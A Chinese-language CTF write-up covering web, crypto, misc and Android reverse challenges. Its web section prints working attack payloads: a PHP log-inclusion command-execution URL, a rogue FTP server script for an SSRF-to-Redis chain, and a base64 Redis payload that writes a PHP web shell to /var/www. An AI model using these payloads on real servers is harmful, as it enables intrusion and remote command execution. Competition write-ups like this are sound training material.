WEB
0x01 only 4
包含日志文件,一把出flag
/?gwht=/proc/self/fd/8&ycb=<?php system("cat /flag");?>
0x02 checkin go

用的gin框架

一开始一直找secretkey
发现用的伪随机数,本地起服务直接构造session

登陆后,在/game路由加
无符号32位数最大为 4294967295
只需加上4294967296-200000即会发生溢出变成0.买flag
0x03 cross the site
查看guoke哥哥的博客 发现他之前对于lar的解析,贴上脚本。ssrf 打ftp被动模式,打redis。需要vpn才能打的题居然自己可以出外网 震惊!! 坑了我好久
import socket
def get(conn):
conn.send("220 (vsFTPd 3.0.3)\n")
print conn.recv(200)
conn.send("331 Please specify the password.\n")
print conn.recv(200)
conn.send("230 Login successful.\n")
print conn.recv(200)
conn.send("200 Switching to Binary mode.\n")
print conn.recv(200)
conn.send("213 3\n")
print conn.recv(200)
conn.send("229 Entering Extended Passive Mode (|||1337|)\n")
print conn.recv(200)
conn.send("150 Opening BINARY mode data connection for /test/test.php (3 bytes).\n")
conn.send("226 Transfer complete.\n")
print conn.recv(200)
conn.send("221 Goodbye.\n")
conn.close()
def put(conn):
conn.send("220 (vsFTPd 3.0.3)\n");
print conn.recv(20)
conn.send("331 Please specify the password.\n");
print conn.recv(20)
conn.send("230 Login successful.\n")
print conn.recv(20)
conn.send("200 Switching to Binary mode.\n");
print conn.recv(20)
conn.send("550 Could not get file size.\n");
print conn.recv(20)
conn.send("227 127,0,0,1,24,235\n")
print conn.recv(20)
conn.send("227 127,0,0,1,24,235\n")
print conn.recv(20)
conn.send("150 Ok to send data.\n")
conn.send("226 Transfer complete.\n")
print conn.recv(20)
conn.send("221 Goodbye.\n");
conn.close()
host = '0.0.0.0'
port = 22
sk = socket.socket()
sk.bind((host, port))
sk.listen(5)
conn,address = sk.accept()
get(conn)
conn,address=sk.accept()
put(conn)
import socket
import base64
host = '0.0.0.0'
port = 1337
sk = socket.socket()
sk.bind((host, port))
sk.listen(5)
conn,address = sk.accept()
conn.send(base64.b64decode("KjENCiQ4DQpmbHVzaGFsbA0KKjMNCiQzDQpzZXQNCiQxDQoxDQokMzQNCgoKPD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ID8+CgoNCio0DQokNg0KY29uZmlnDQokMw0Kc2V0DQokMw0KZGlyDQokOA0KL3Zhci93d3cNCio0DQokNg0KY29uZmlnDQokMw0Kc2V0DQokMTANCmRiZmlsZW5hbWUNCiQ5DQpzaGVsbC5waHANCioxDQokNA0Kc2F2ZQ0KCg=="))
conn.close()
然后一把索了。
0x04 no sql
只能说是个nday,找一找,扫描后台有back.zip
http://cn-sec.com/archives/335315.html
复现之后 拿到文件, 然后再弹个shell,有一个超级无敌套娃,一直进去,flag在tmp目录。
Crypto
0x01 mis
#!/usr/bin/env python3
import os
from Crypto import Random
S_BOX = [
0x63, 0x7c, 0x77, 0x7b, 0xf2, 0x6b, 0x6f, 0xc5, 0x30, 0x01, 0x67, 0x2b, 0xfe, 0xd7, 0xab, 0x76,
0xca, 0x82, 0xc9, 0x7d, 0xfa, 0x59, 0x47, 0xf0, 0xad, 0xd4, 0xa2, 0xaf, 0x9c, 0xa4, 0x72, 0xc0,
0xb7, 0xfd, 0x93, 0x26, 0x36, 0x3f, 0xf7, 0xcc, 0x34, 0xa5, 0xe5, 0xf1, 0x71, 0xd8, 0x31, 0x15,
0x04, 0xc7, 0x23, 0xc3, 0x18, 0x96, 0x05, 0x9a, 0x07, 0x12, 0x80, 0xe2, 0xeb, 0x27, 0xb2, 0x75,
0x09, 0x83, 0x2c, 0x1a, 0x1b, 0x6e, 0x5a, 0xa0, 0x52, 0x3b, 0xd6, 0xb3, 0x29, 0xe3, 0x2f, 0x84,
0x53, 0xd1, 0x00, 0xed, 0x20, 0xfc, 0xb1, 0x5b, 0x6a, 0xcb, 0xbe, 0x39, 0x4a, 0x4c, 0x58, 0xcf,
0xd0, 0xef, 0xaa, 0xfb, 0x43, 0x4d, 0x33, 0x85, 0x45, 0xf9, 0x02, 0x7f, 0x50, 0x3c, 0x9f, 0xa8,
0x51, 0xa3, 0x40, 0x8f, 0x92, 0x9d, 0x38, 0xf5, 0xbc, 0xb6, 0xda, 0x21, 0x10, 0xff, 0xf3, 0xd2,
0xcd, 0x0c, 0x13, 0xec, 0x5f, 0x97, 0x44, 0x17, 0xc4, 0xa7, 0x7e, 0x3d, 0x64, 0x5d, 0x19, 0x73,
0x60, 0x81, 0x4f, 0xdc, 0x22, 0x2a, 0x90, 0x88, 0x46, 0xee, 0xb8, 0x14, 0xde, 0x5e, 0x0b, 0xdb,
0xe0, 0x32, 0x3a, 0x0a, 0x49, 0x06, 0x24, 0x5c, 0xc2, 0xd3, 0xac, 0x62, 0x91, 0x95, 0xe4, 0x79,
0xe7, 0xc8, 0x37, 0x6d, 0x8d, 0xd5, 0x4e, 0xa9, 0x6c, 0x56, 0xf4, 0xea, 0x65, 0x7a, 0xae, 0x08,
0xba, 0x78, 0x25, 0x2e, 0x1c, 0xa6, 0xb4, 0xc6, 0xe8, 0xdd, 0x74, 0x1f, 0x4b, 0xbd, 0x8b, 0x8a,
0x70, 0x3e, 0xb5, 0x66, 0x48, 0x03, 0xf6, 0x0e, 0x61, 0x35, 0x57, 0xb9, 0x86, 0xc1, 0x1d, 0x9e,
0xe1, 0xf8, 0x98, 0x11, 0x69, 0xd9, 0x8e, 0x94, 0x9b, 0x1e, 0x87, 0xe9, 0xce, 0x55, 0x28, 0xdf,
0x8c, 0xa1, 0x89, 0x0d, 0xbf, 0xe6, 0x42, 0x68, 0x41, 0x99, 0x2d, 0x0f, 0xb0, 0x54, 0xbb, 0x16,]
RCON_BOX = [
0x8d, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36, 0x6c, 0xd8, 0xab, 0x4d, 0x9a,
0x2f, 0x5e, 0xbc, 0x63, 0xc6, 0x97, 0x35, 0x6a, 0xd4, 0xb3, 0x7d, 0xfa, 0xef, 0xc5, 0x91, 0x39,
0x72, 0xe4, 0xd3, 0xbd, 0x61, 0xc2, 0x9f, 0x25, 0x4a, 0x94, 0x33, 0x66, 0xcc, 0x83, 0x1d, 0x3a,
0x74, 0xe8, 0xcb, 0x8d, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36, 0x6c, 0xd8,
0xab, 0x4d, 0x9a, 0x2f, 0x5e, 0xbc, 0x63, 0xc6, 0x97, 0x35, 0x6a, 0xd4, 0xb3, 0x7d, 0xfa, 0xef,
0xc5, 0x91, 0x39, 0x72, 0xe4, 0xd3, 0xbd, 0x61, 0xc2, 0x9f, 0x25, 0x4a, 0x94, 0x33, 0x66, 0xcc,
0x83, 0x1d, 0x3a, 0x74, 0xe8, 0xcb, 0x8d, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b,
0x36, 0x6c, 0xd8, 0xab, 0x4d, 0x9a, 0x2f, 0x5e, 0xbc, 0x63, 0xc6, 0x97, 0x35, 0x6a, 0xd4, 0xb3,
0x7d, 0xfa, 0xef, 0xc5, 0x91, 0x39, 0x72, 0xe4, 0xd3, 0xbd, 0x61, 0xc2, 0x9f, 0x25, 0x4a, 0x94,
0x33, 0x66, 0xcc, 0x83, 0x1d, 0x3a, 0x74, 0xe8, 0xcb, 0x8d, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20,
0x40, 0x80, 0x1b, 0x36, 0x6c, 0xd8, 0xab, 0x4d, 0x9a, 0x2f, 0x5e, 0xbc, 0x63, 0xc6, 0x97, 0x35,
0x6a, 0xd4, 0xb3, 0x7d, 0xfa, 0xef, 0xc5, 0x91, 0x39, 0x72, 0xe4, 0xd3, 0xbd, 0x61, 0xc2, 0x9f,
0x25, 0x4a, 0x94, 0x33, 0x66, 0xcc, 0x83, 0x1d, 0x3a, 0x74, 0xe8, 0xcb, 0x8d, 0x01, 0x02, 0x04,
0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36, 0x6c, 0xd8, 0xab, 0x4d, 0x9a, 0x2f, 0x5e, 0xbc, 0x63,
0xc6, 0x97, 0x35, 0x6a, 0xd4, 0xb3, 0x7d, 0xfa, 0xef, 0xc5, 0x91, 0x39, 0x72, 0xe4, 0xd3, 0xbd,
0x61, 0xc2, 0x9f, 0x25, 0x4a, 0x94, 0x33, 0x66, 0xcc, 0x83, 0x1d, 0x3a, 0x74, 0xe8, 0xcb, 0x8d]
GF_MULT_1 = [
0x00,0x01,0x02,0x03,0x04,0x05,0x06,0x07,0x08,0x09,0x0a,0x0b,0x0c,0x0d,0x0e,0x0f,
0x10,0x11,0x12,0x13,0x14,0x15,0x16,0x17,0x18,0x19,0x1a,0x1b,0x1c,0x1d,0x1e,0x1f,
0x20,0x21,0x22,0x23,0x24,0x25,0x26,0x27,0x28,0x29,0x2a,0x2b,0x2c,0x2d,0x2e,0x2f,
0x30,0x31,0x32,0x33,0x34,0x35,0x36,0x37,0x38,0x39,0x3a,0x3b,0x3c,0x3d,0x3e,0x3f,
0x40,0x41,0x42,0x43,0x44,0x45,0x46,0x47,0x48,0x49,0x4a,0x4b,0x4c,0x4d,0x4e,0x4f,
0x50,0x51,0x52,0x53,0x54,0x55,0x56,0x57,0x58,0x59,0x5a,0x5b,0x5c,0x5d,0x5e,0x5f,
0x60,0x61,0x62,0x63,0x64,0x65,0x66,0x67,0x68,0x69,0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,
0x70,0x71,0x72,0x73,0x74,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x7f,
0x80,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,
0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9e,0x9f,
0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,
0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,
0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,
0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd8,0xd9,0xda,0xdb,0xdc,0xdd,0xde,0xdf,
0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xeb,0xec,0xed,0xee,0xef,
0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0xff]
GF_MULT_2 = [
0x00,0x02,0x04,0x06,0x08,0x0a,0x0c,0x0e,0x10,0x12,0x14,0x16,0x18,0x1a,0x1c,0x1e,
0x20,0x22,0x24,0x26,0x28,0x2a,0x2c,0x2e,0x30,0x32,0x34,0x36,0x38,0x3a,0x3c,0x3e,
0x40,0x42,0x44,0x46,0x48,0x4a,0x4c,0x4e,0x50,0x52,0x54,0x56,0x58,0x5a,0x5c,0x5e,
0x60,0x62,0x64,0x66,0x68,0x6a,0x6c,0x6e,0x70,0x72,0x74,0x76,0x78,0x7a,0x7c,0x7e,
0x80,0x82,0x84,0x86,0x88,0x8a,0x8c,0x8e,0x90,0x92,0x94,0x96,0x98,0x9a,0x9c,0x9e,
0xa0,0xa2,0xa4,0xa6,0xa8,0xaa,0xac,0xae,0xb0,0xb2,0xb4,0xb6,0xb8,0xba,0xbc,0xbe,
0xc0,0xc2,0xc4,0xc6,0xc8,0xca,0xcc,0xce,0xd0,0xd2,0xd4,0xd6,0xd8,0xda,0xdc,0xde,
0xe0,0xe2,0xe4,0xe6,0xe8,0xea,0xec,0xee,0xf0,0xf2,0xf4,0xf6,0xf8,0xfa,0xfc,0xfe,
0x1b,0x19,0x1f,0x1d,0x13,0x11,0x17,0x15,0x0b,0x09,0x0f,0x0d,0x03,0x01,0x07,0x05,
0x3b,0x39,0x3f,0x3d,0x33,0x31,0x37,0x35,0x2b,0x29,0x2f,0x2d,0x23,0x21,0x27,0x25,
0x5b,0x59,0x5f,0x5d,0x53,0x51,0x57,0x55,0x4b,0x49,0x4f,0x4d,0x43,0x41,0x47,0x45,
0x7b,0x79,0x7f,0x7d,0x73,0x71,0x77,0x75,0x6b,0x69,0x6f,0x6d,0x63,0x61,0x67,0x65,
0x9b,0x99,0x9f,0x9d,0x93,0x91,0x97,0x95,0x8b,0x89,0x8f,0x8d,0x83,0x81,0x87,0x85,
0xbb,0xb9,0xbf,0xbd,0xb3,0xb1,0xb7,0xb5,0xab,0xa9,0xaf,0xad,0xa3,0xa1,0xa7,0xa5,
0xdb,0xd9,0xdf,0xdd,0xd3,0xd1,0xd7,0xd5,0xcb,0xc9,0xcf,0xcd,0xc3,0xc1,0xc7,0xc5,
0xfb,0xf9,0xff,0xfd,0xf3,0xf1,0xf7,0xf5,0xeb,0xe9,0xef,0xed,0xe3,0xe1,0xe7,0xe5]
GF_MULT_3 = [
0x00,0x03,0x06,0x05,0x0c,0x0f,0x0a,0x09,0x18,0x1b,0x1e,0x1d,0x14,0x17,0x12,0x11,
0x30,0x33,0x36,0x35,0x3c,0x3f,0x3a,0x39,0x28,0x2b,0x2e,0x2d,0x24,0x27,0x22,0x21,
0x60,0x63,0x66,0x65,0x6c,0x6f,0x6a,0x69,0x78,0x7b,0x7e,0x7d,0x74,0x77,0x72,0x71,
0x50,0x53,0x56,0x55,0x5c,0x5f,0x5a,0x59,0x48,0x4b,0x4e,0x4d,0x44,0x47,0x42,0x41,
0xc0,0xc3,0xc6,0xc5,0xcc,0xcf,0xca,0xc9,0xd8,0xdb,0xde,0xdd,0xd4,0xd7,0xd2,0xd1,
0xf0,0xf3,0xf6,0xf5,0xfc,0xff,0xfa,0xf9,0xe8,0xeb,0xee,0xed,0xe4,0xe7,0xe2,0xe1,
0xa0,0xa3,0xa6,0xa5,0xac,0xaf,0xaa,0xa9,0xb8,0xbb,0xbe,0xbd,0xb4,0xb7,0xb2,0xb1,
0x90,0x93,0x96,0x95,0x9c,0x9f,0x9a,0x99,0x88,0x8b,0x8e,0x8d,0x84,0x87,0x82,0x81,
0x9b,0x98,0x9d,0x9e,0x97,0x94,0x91,0x92,0x83,0x80,0x85,0x86,0x8f,0x8c,0x89,0x8a,
0xab,0xa8,0xad,0xae,0xa7,0xa4,0xa1,0xa2,0xb3,0xb0,0xb5,0xb6,0xbf,0xbc,0xb9,0xba,
0xfb,0xf8,0xfd,0xfe,0xf7,0xf4,0xf1,0xf2,0xe3,0xe0,0xe5,0xe6,0xef,0xec,0xe9,0xea,
0xcb,0xc8,0xcd,0xce,0xc7,0xc4,0xc1,0xc2,0xd3,0xd0,0xd5,0xd6,0xdf,0xdc,0xd9,0xda,
0x5b,0x58,0x5d,0x5e,0x57,0x54,0x51,0x52,0x43,0x40,0x45,0x46,0x4f,0x4c,0x49,0x4a,
0x6b,0x68,0x6d,0x6e,0x67,0x64,0x61,0x62,0x73,0x70,0x75,0x76,0x7f,0x7c,0x79,0x7a,
0x3b,0x38,0x3d,0x3e,0x37,0x34,0x31,0x32,0x23,0x20,0x25,0x26,0x2f,0x2c,0x29,0x2a,
0x0b,0x08,0x0d,0x0e,0x07,0x04,0x01,0x02,0x13,0x10,0x15,0x16,0x1f,0x1c,0x19,0x1a]
def main():
AES_Key = Random.get_random_bytes(16)
# with open("flag.txt","rb") as f_in:
# flag = f_in.read()
flag=b'0123456789abcdef'
cipherText = AES_Encryption(flag, AES_Key,10)
with open("cipher1.txt","wb") as f_out:
f_out.write(cipherText)
def re_shiftRow(aesState):
resState = bytearray()
newPosition = [ 0, 0xd, 0xa, 0x7,4, 0x1, 0xe, 0xb,8, 0x5, 2, 0xf, 0xc, 9, 6, 0x3 ]
for i in newPosition:
resState.append(aesState[i])
return resState
def re_subWord(byteArray):
res = bytearray()
for b in byteArray:
for j in range(256):
if(S_BOX[j]==b):
res.append(j)
return res
def re_subBytes(aesState):
resState = bytearray()
for i in range(0,len(aesState),4):
resState[i:i+4] = re_subWord(aesState[i:i+4])
return resState
def xtime(a,count):
for i in range(0,count):
if a>>7==1:
a= (0xff&(a<<1))^0x1b
else:
a= a<<1
return a
def GF2multi(a,b):
index_of_1_list=[]
count=0
while b!=0:
if b&0x1==1:
index_of_1_list.append(count)
count+=1
b=b>>1
xtime_result_list=[]
for i in index_of_1_list:
xtime_result_list.append(xtime(a,i))
if(len(xtime_result_list)==0):
res=0
else:
res = xtime_result_list[0]
for i in range(1,len(xtime_result_list)):
res=res^xtime_result_list[i]
return res
p=[0xe,0xb,0xd,0x9,0x9,0xe,0xb,0xd,0xd,0x9,0xe,0xb,0xb,0xd,0x9,0xe]
def re_mixColumn(b):
res = bytearray()
for i in range(4):
for k in range(4):
r=0
for j in range(4):
# print(len(p),len(b))
r=r^GF2multi(p[k*4+j],b[4*i+j])
res.append(r)
return res
def re(c):
res=c
for i in range(9):
res=re_shiftRow(res)
res=re_subBytes(res)
res=re_mixColumn(res)
res=re_shiftRow(res)
res=re_subBytes(res)
return res
f=open("cipher.txt","rb").read()
c=bytearray(f)
# print(len(c))
print(re(c))
Rsa?
由$X\equiv ((Z1+inv{Z1})*inv_2)\ (mod\ n)以及a\equiv ((inv{Z1}-X)*invY)\ (mod\ n)$得:
2X\equiv Z1+inv{Z1}\ (mod\ n)\ \ \ \ \ \ (1)
X+aY\equiv inv_{Z1}\ (mod\ n)\ \ \ \ \ \ (2)
两式相减得:
X-aY\equiv Z1\ (mod\ n)\ \ \ \ \ \ (3)
(2)*(3)得:
X^2-a^2Y^2\equiv 1\ (mod\ n)
即:
X^2-DY^2\equiv 1\ (mod\ n)
这长得非常像佩尔方程的形式,不过是在模意义下的佩尔方程。同时,根据递推式也可判断应该是佩尔方程,佩尔方程的介绍见这篇文章佩尔方程,自己推了很久也没什么结果,然后去找论文,论文关键字:Pell equation and Crypto。Google上第一篇论文A PUBLIC KEY CRYPTOSYSTEM BASED ON PELL EQUATION](https://eprint.iacr.org/2006/191.pdf))就讲了基于佩尔方程的密码系统,根据论文的解密过程:
1.计算$C\equiv f(C_x,C_y)\equiv C_x-aC_y\ (mod\ n)$
2.计算$M\equiv C^d\ (mod\ n)$,其中$d=invert(e,N),N=lcm(p-1,q-1)$,这里我们用yafu可以很快分解n
3.计算$X\equiv (M+M^{-1})/2\ (mod\ n)和Y\equiv (M^{-1}-M)/(2a)\ (mod\ n)$,注意这里的除法应理解为乘逆元
4.Y即为所求
`\#yafu分解n得p,q
from gmpy2 import *
from Crypto.Util.number import *
p=115718235064789220654263009993128325569382592506655305434488398268608329541037
q=115718235064789220654263009993128324769382192706654302434478391267607309966379
C_x=5404548088049249951619519701935576492239293254135836357417714329205323074367876875480850741613547220698045360461761929952847796420174204143917852624050110
C_y=2110372753170830610718226848526649992911771424441223687775304654852191999130502986109306355582366065947895295520226816523397652918227241733632791793362785
a=1762039418842677123086894939949574689744108610561557889235294034870342076452734215004689409493802437034960516295735815195656138656970901855976802991519141
n=13390709926509813526471364597371124446888078365567927211781799241724742352679484983709219580483800891886832613684875066109177882219522305348565532970795023
C=(C_x-a*C_y)%n
N=(p-1)*(q-1)
e=65537
d=invert(e,N)
M=pow(C,d,n)
Y=((invert(M,n)-M)*invert(2*a,n))%n
print(long_to_bytes(Y))
BIg_RSA
发现n1,n2有公因数,随便解
from math import *
from Crytpo.Util.number import *
from gmpy2 import *
n1 = 103835296409081751860770535514746586815395898427260334325680313648369132661057840680823295512236948953370895568419721331170834557812541468309298819497267746892814583806423027167382825479157951365823085639078738847647634406841331307035593810712914545347201619004253602692127370265833092082543067153606828049061
n2 = 115383198584677147487556014336448310721853841168758012445634182814180314480501828927160071015197089456042472185850893847370481817325868824076245290735749717384769661698895000176441497242371873981353689607711146852891551491168528799814311992471449640014501858763495472267168224015665906627382490565507927272073
p=gcd(n1,n2)
q=n1//p
e=65537
phi=(p-1)*(q-1)
d=invert(e,phi)
flag=long_to_bytes(pow(c,d,n1))
print(flag)
MISC
0x01 取证
得到raw文件,vol跑一下。cmdscan发现要找git账号,但是我们知道github现在支支持ssh文件登录,于是查找本地文件是否有跟ssh和git有关的内容,发现ssh.txt
拿到邮箱去GitHub搜索找到仓库,然后下载APP文件然后,找sangfor 编码之后的字符,找到并解码即可
0x02 赛博德国人
下载压缩包后,发现内容是德文,flag是正常的flag,而且通信的格式还原历史,传递密钥的方法为二战中后期改进的。流量包中间到处pdf和txt,密码d279186428a75016b17e4df5ea43d080230。然后找到根据信息调整好轮子,然后解密拿到德语,然后16进制。
0x03 MISC520
下载得到压缩包套娃,每个压缩保中间有个story文件.开始发现story内容都相同,没怎么在意.直接取出最后一张.lsb之后发现有隐藏文件。提取出flag.pcap,binwalk提出压缩包,爆破得到密码12345.得到flag.pcap,发现是鼠标流量,画图此时
然后发现有一个压缩包中有一个story有一个数字
得到一串数字,易知跟ASCII有关,并且知道flag头是GWHT{,分析。发现得到的数字与flag之间差了一个自己的所在位置.最后得到flag,换头即可)
flag = [72,89,75,88,128,93,58,116,76,121,120,63,108,130,63,111,94,51,134,119,146]
new = ''
for x in rang(len(flag)):
new = new + chr(flag[x] - x - 1)
print(new)
0x04 SignIN
拿到gif,发现每帧对应一个数字。然后md5加密即可
Reverse
安卓

基本的安卓逆向,程序关键逻辑在activity层,用jeb打开,查看其关键逻辑
分析得关键为base64加密,而且base表通过服务器获得
服务器要对输入进行验证,验证成功才会发送base表

分析知,将输入进行md5加密后,每字节减一,再与固定值比对
直接cmd5解密,得到key为654321,之后进行base变表解密
得到flag为SangFor{212f4548-03d1-11ec-ab68-00155db3a27e}
smc
